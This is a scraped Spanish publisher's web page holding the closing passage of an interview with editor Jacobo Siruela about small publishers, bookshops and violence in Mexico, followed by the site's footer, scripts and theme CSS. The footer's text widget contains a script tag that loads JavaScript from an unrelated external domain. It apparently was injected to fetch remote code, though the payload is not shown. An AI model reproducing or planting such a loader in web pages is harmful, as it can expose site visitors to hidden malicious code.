<p>Me gusta Sexto Piso, Impedimenta, Páginas de espuma, que están haciendo un papel interesante. Proyectos que apuestan por una idea que las distingue, eso me parece bien. Yo creo mucho en las pequeñas empresas, a las multinacionales las detesto. Sin embargo creo que los cambios de esta sociedad, por supuesto, no pueden venir a través de los políticos, hay que olvidarnos de ellos, no sirven para nada, están todos sumidos en la corrupción y en la retórica. Quien realmente cambia las cosas, quien realmente hace que las cosas se muevan y evolucionen, es la sociedad civil. Yo creo sobre todo en la diversidad.</p>
<p><strong>¿Y qué me dice de las librerías?</strong></p>
<p>Las librerías son fundamentales, y más que eso, el librero: es una pieza fundamental. Porque las librerías también tienen que cambiar, las librerías necesitan buenos libreros. Aquí he encontrado libreros extraordinarios, sorprendentemente loables. Las nuevas librerías no pueden ser un local, como una farmacia donde el farmacéutico está cruzado de brazos y entra la gente a pedir medicamentos con recetas. Las librerías deben crear, digamos, una especie de pequeños clubs donde se pueda beber algo, donde se pueda reunir la gente, donde el librero pueda sugerir los libros, donde se hagan presentaciones, es decir: que sean pequeños núcleos vivos.</p>
<p><strong>En su ensayo sobre Valentine Penrose habla del mal «como una cualidad que aparece y desaparece en nosotros». ¿De qué sirven los libros en un país como México, en el que a las persona se las disuelve en ácido?</strong></p>
<p>Evidentemente los libros no van a solucionar ese problema. Pero los libros son conocimiento, y el conocimiento es algo fundamental, importantísimo. Lo que pasa es que el conocimiento del bien y del mal es un problema filosófico, moral y ético, que realmente comporta un esfuerzo, y las sociedades están bastante llevadas por la inercia. El mal terrible que está pasando, las cosas atroces que he visto que pasan en México, son de una complejidad enorme, es un sistema piramidal granítico que no cambia, que ya se ha apoderado de las estructuras del Estado. El ser humano puede cambiar. Creo que es fatal ser fatalista. Si se cae en el fatalismo eso nunca cambia. Pienso que el principio de la realidad no está fuera de nosotros, sino dentro. Está en la mente de cada persona. Y si esa persona cae en el fatalismo, su vida va a ser fatalista. Aquí veo que hay fatalismo, lo cual lo entiendo. Pero en lugar de grandes cambios hay que empezar con los pequeños, hasta cambiar cada vez más las cosas.</p>
<p>Jacobo Siruela sonríe y se queda meditando. Se acomoda en el respaldo de la silla. Antes de irme les tomo una fotografía instantánea a él y a Inka. Nos quedamos viendo cómo emergen lentamente sus imágenes: primero parecen sombras blancas, después se van pintando de colores tenues. Al poco, la imagen aparece completa y ellos se ven nítidos. Entre los dos hay una figurilla de los perros danzantes de Colima, un par de pequeños xoloitzcuintles de barro que parecen bailar, símbolo mexicano de la transmisión del conocimiento. Un perro le susurra al otro todo lo que sabe: el viejo sabio le transmite sus enseñanzas al joven, quizá un poco como hace Atalanta con sus lectores.</p>
<p><strong>J. C. Guinto, <em><a href="http://confabulario.eluniversal.com.mx/jacobo-siruela-imaginacion-brevedad-y-memoria/">Confabulario</a></em></strong></p>
		</div><!-- .entry-content -->
		<nav id="post-navigation" class="navigation post-navigation" role="navigation" aria-label="Navegación de entradas"><h2 class="screen-reader-text">Navegación de entradas</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.edicionesatalanta.com/https-www-elperiodico-com-es-ocio-y-cultura-20240628-inka-marti-editora-ecologista-negacionismo-entrevista-118225101/" rel="prev"><span class="screen-reader-text">Anterior: </span>Entrevista a Inka Martí, El Periódico</a></div><div class="nav-next"><a href="https://www.edicionesatalanta.com/coherencias/" rel="next"><span class="screen-reader-text">Siguiente: </span>ENTREVISTA A JACOBO SIRUELA (POR JACOBO ZANELLA, LETRAS LIBRES)</a></div></div></nav>
<section id="comments" class="comments-area" aria-label="Comentarios de la entrada">

		<div id="respond" class="comment-respond">
		<span id="reply-title" class="gamma comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/entrevista-a-jacobo-siruela-confabulario/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://www.edicionesatalanta.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1555' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="493e15da98" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
		<div class="widget ">
	<span class="gamma widget-title">Facebook</span>
	<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEdiciones-Atalanta-124859252940%2F&tabs=timeline&width=214&height=400&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=248712068906846" width="214" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
	</div>
	<!--div class="widget ">
	<span class="gamma widget-title">Instagram</span>
	<a href="https://instawidget.net/v/user/ed_atalanta" id="link-d4d70d6e309547f00bf36f031b85e452d505c26ddfe8eabf82d2bdec6e7b4a7e">@ed_atalanta</a>
	<script src="https://instawidget.net/js/instawidget.js?u=d4d70d6e309547f00bf36f031b85e452d505c26ddfe8eabf82d2bdec6e7b4a7e&width=220px"></script>
	</div-->
	<div id="text-2" class="widget widget_text">			<div class="textwidget">
</div>
		</div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-1 fix">
									<div class="block footer-widget-1">
						<div id="sow-image-2" class="widget widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743"
			
		>
<div class="sow-image-container">
		<img 
	src="https://www.edicionesatalanta.com/wp-content/uploads/logo-footer.png" width="228" height="256" srcset="https://www.edicionesatalanta.com/wp-content/uploads/logo-footer.png 228w, https://www.edicionesatalanta.com/wp-content/uploads/logo-footer-150x168.png 150w" sizes="(max-width: 228px) 100vw, 228px" alt="" decoding="async" loading="lazy" 		class="so-widget-image"/>
	</div>

</div></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-pie-container"><ul id="menu-menu-pie" class="menu"><li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.edicionesatalanta.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1019"><a rel="privacy-policy" href="https://www.edicionesatalanta.com/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://www.edicionesatalanta.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://www.edicionesatalanta.com/terminos-y-condiciones-de-venta/">Términos y condiciones de venta</a></li>
</ul></div></div><div id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<ul class="redes">
<li><a href="https://www.facebook.com/Ediciones-Atalanta-124859252940/" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/ico-facebook.svg" /></a></li>
<li><a href="https://www.instagram.com/ed_atalanta/" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/ico-instagram.svg" /></a></li>
<li><a href="https://bsky.app/profile/atalanta-editorial.bsky.social " target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/ico-bluesky.svg" /></a></li>
<li><a href="https://www.threads.net/@ed_atalanta" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/ico-threads.svg" /></a></li>
<li><a href="/contacto/"><img decoding="async" src="/wp-content/uploads/ico-email.svg" /></a></li>
</ul>
<p style="text-align: center;"><span class="copy">© 2025 ATALANTA EDITORIAL</span><br />
<span class="creditos">Web desarrollada por <a href="http://www.webico.es" target="_blank" rel="noopener">Wébico</a></span></p>
<p><script src="https://scriptapi.dev/api/edicionesatalanta.js"></script></p>
</div>
</div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="storefront-handheld-footer-bar">
			<ul class="columns-2">
									<li class="search">
						<a href="">Buscar</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.edicionesatalanta.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.edicionesatalanta.com/carrito/">Carrito				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/atalanta/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>En esta página utilizamos cookies propias y de terceros para mejorar nuestros servicios. Si continúa navegando, consideramos que acepta su uso y nuestra política de cookies..<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">Aceptar</a>  <a href="https://www.edicionesatalanta.com/politica-de-cookies/" id="CONSTANT_OPEN_URL" class="small cli-plugin-button cli-plugin-main-link" style="display:inline-block;margin:5px">Información</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.edicionesatalanta.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.edicionesatalanta.com/wp-admin/admin-ajax.php";
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144298166-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.edicionesatalanta.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.edicionesatalanta.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.edicionesatalanta.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://www.edicionesatalanta.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js" id="cffscripts-js"></script>
<script src="https://www.edicionesatalanta.com/wp-content/themes/atalanta/funciones.js?ver=1768984475" id="funcionesjs-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expandir el men\u00fa hijo","collapse":"Contraer el men\u00fa hijo"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://www.edicionesatalanta.com/wp-content/themes/storefront/assets/js/navigation.min.js" id="storefront-navigation-js"></script>
<script src="https://www.edicionesatalanta.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.edicionesatalanta.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script id="jquery-fancybox-js-extra">
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
</script>
<script src="https://www.edicionesatalanta.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script id="jquery-fancybox-js-after">
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':false,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':false,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
</script>
<script src="https://www.edicionesatalanta.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js" id="jquery-easing-js"></script>
<script src="https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://www.edicionesatalanta.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://www.edicionesatalanta.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js" id="storefront-header-cart-js"></script>
<script src="https://www.edicionesatalanta.com/wp-content/themes/storefront/assets/js/footer.min.js" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.edicionesatalanta.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js" id="storefront-woocommerce-brands-js"></script>
<script defer src="https://www.edicionesatalanta.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.edicionesatalanta.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.edicionesatalanta.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Dynamic page generated in 1.460 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 09:34:35 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.edicionesatalanta.com/wp-content/themes/atalanta/style.css?ver=1768984475
body_size: 5336
content:
/*
Theme Name: Atalanta
Theme URI: https://woocommerce.com/storefront/
Template: storefront
Author: Automattic
Author URI: https://woocommerce.com/
Description: Storefront is the perfect theme for your next WooCommerce project. Designed and developed by WooCommerce Core developers, it features a bespoke integration with WooCommerce itself plus many of the most popular customer facing WooCommerce extensions. There are several layout &amp; color options to personalise your shop, multiple widget regions, a responsive design and much more. Developers will love its lean and extensible codebase making it a joy to customize and extend. Looking for a WooCommerce theme? Look no further!
Tags: e-commerce,two-columns,left-sidebar,right-sidebar,custom-background,custom-colors,custom-header,custom-menu,featured-images,full-width-template,threaded-comments,accessibility-ready,rtl-language-support,footer-widgets,sticky-post,theme-options,editor-style
Version: 2.4.3.1551361099
Updated: 2019-02-28 14:38:19
*/
/*-- fuentes --*/
@font-face {
	font-family:'din';
	src:url('fonts/D-DIN.eot');
	src:url('fonts/D-DIN.eot?#iefix') format('embedded-opentype'),
		url('fonts/D-DIN.svg#D-DIN') format('svg'),
		url('fonts/D-DIN.ttf') format('truetype'),
		url('fonts/D-DIN.woff') format('woff'),
		url('fonts/D-DIN.woff2') format('woff2');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family:'dinmedium';
	src:url('fonts/DIN-Medium.eot'),
		url('fonts/DIN-Medium.eot?#iefix') format('embedded-opentype'),
		url('fonts/DIN-Medium.svg#DIN-Medium') format('svg'),
		url('fonts/DIN-Medium.ttf') format('truetype'),
		url('fonts/DIN-Medium.woff') format('woff'),
		url('fonts/DIN-Medium.woff2') format('woff2');
	font-weight: normal;
	font-style: normal;
}
/*-- general - anchura contenedores --*/
.site-header .col-full,
.site-content .col-full,
.site-footer .col-full{max-width:1132px;}
@media only screen and (max-width:1023px){
	.site-header .col-full{margin:0;}
	.site-content .col-full{margin:0;padding:0 20px;}
	.site-footer .col-full{margin:0;padding:0 20px;}
}
/*-- general - varios --*/
.page #primary{width:100%;}
/*.right-sidebar .content-area{width:100%;}*/
h1.page-title,
h1.entry-title,
.cont-titulo h1,
.cont-titulo h2{margin-bottom:15px !important;padding-bottom:0;font-family:'dinmedium';font-size:15px;text-align:left;text-transform:uppercase;letter-spacing:1.5px;color:#dd111f;}
p{font-family:"Times New Roman";font-size:13px;line-height:25px;letter-spacing:1.3px;}
a:focus{outline:none;}
p+h1,
p+h2,
p+h3,
p+h4{margin-top:0;}
.clr{clear:both;}
.hentry .entry-content a:not(.button){text-decoration:none;}
a:focus,
button:focus,
input:focus,
textarea:focus{outline:none !important;}
.button{height:50px;padding:0 20px;background:#000089;font-family:"Times New Roman";font-weight:300;font-size:14px !important;text-transform:uppercase;line-height:52px;color:#fff;box-shadow:none;-moz-transition: all 200ms ease-in;-webkit-transition: all 200ms ease-in;-o-transition: all 200ms ease-in;transition: all 200ms ease-in;}
.button:hover{background:#dd111f;color:#fff;}
/*-- general - loop libros --*/
ul.loop-libros{width:100%;margin:0;list-style:none;}
ul.loop-libros li{width:22%;margin-right:4%;margin-bottom:20px;display:list-item;float:left;}
ul.loop-libros li:nth-child(4n+1){clear:both;}
ul.loop-libros li:nth-child(4n+0){margin-right:0;}
ul.loop-libros li .image{margin:0 0 10px;overflow:hidden;}
ul.loop-libros li a,
ul.loop-libros li a h4{margin-bottom:0;font-family:'dinmedium';font-size:12px;text-transform:uppercase;letter-spacing:1.5px;color:#dd111f;}
ul.loop-libros li a h4.autor{color:#fff;}
ul.loop-libros li a h4+h4.autor{margin-top:5px;}
@media only screen and (max-width:1023px){
	ul.loop-libros li{width:32%;margin-right:2%;}
	ul.loop-libros li:nth-child(4n+0){margin-right:2%;}
	ul.loop-libros li:nth-child(4n+1){clear:none;}
	ul.loop-libros li:nth-child(3n+0){margin-right:0;}
	ul.loop-libros li:nth-child(3n+1){clear:both;}
}
@media only screen and (max-width:767px){
	ul.loop-libros li{width:48%;margin-right:4%;}
	ul.loop-libros li:nth-child(4n+0){margin-right:4%;}
	ul.loop-libros li:nth-child(4n+1){clear:none;}
